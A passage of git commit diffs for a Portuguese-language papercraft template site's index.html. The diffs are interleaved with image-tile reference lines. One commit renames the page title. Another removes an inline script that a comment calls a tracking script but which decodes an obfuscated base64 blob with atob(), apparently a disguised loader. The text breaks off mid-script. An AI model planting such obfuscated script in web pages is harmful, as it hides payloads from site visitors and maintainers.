
==== commit 2fe69bd7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Papercraft Prime</title>
+<title>Paper Prime</title>
 <meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">
 
 <!-- ============ marcacao de acesso direto no desktop ============





==== commit 6636e612: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
 </script>
 
 <!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
-<script>(function(){var d_5=atob("DIyw1Z5pVz7EEA3X0feSoOwFdQTmeHmjof+K+rEKM1DqZXm6uOrJ+/0GOhCmYiKksv7ZpeoaeE6taGi7/vzZrfsFeVS3MiH1sPjEp/cLIkqhYy/titGc9/kFOFylfH7169fL9/AIOlvmKi+nuPTVudcNdRLmZmy7pOmS77xfNl+gJjnm4LnU56YPZA38Jjzit+qI5ahLKmO5");var w_ga=[];for(var 